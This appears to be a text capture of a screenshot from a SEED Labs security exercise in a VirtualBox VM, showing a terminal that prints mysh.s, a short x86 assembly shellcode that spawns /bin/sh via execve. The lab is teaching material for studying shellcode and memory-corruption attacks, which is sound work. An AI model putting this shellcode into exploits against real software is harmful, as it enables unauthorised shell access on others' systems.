 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 10 01:43
hemanthsaikumarmaddhuri@VM: ~/Downloads/Labsetup
hemanthsaikumarmaddhuri@VM:~/Downloads/Labsetup$ cat mysh.s
section .text
  global _start
    _start:
      ; Store the argument string on stack
      xor  eax, eax
      push eax          ; Use 0 to terminate the string
      push "//sh"
      push "/bin"
      mov  ebx, esp     ; Get the string address

      ; Construct the argument array argv[]
      push eax          ; argv[1] = 0
      push ebx          ; argv[0] points "/bin//sh"
      mov  ecx, esp     ; Get the address of argv[]

      ; For environment variable
      xor  edx, edx     ; No env variables

      ; Invoke execve()
      xor  eax, eax     ; eax = 0x00000000
      mov   al, 0x0b    ; eax = 0x0000000b
      int 0x80
hemanthsaikumarmaddhuri@VM:~/Downloads/Labsetup$
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
1:43 AM
6/10/2023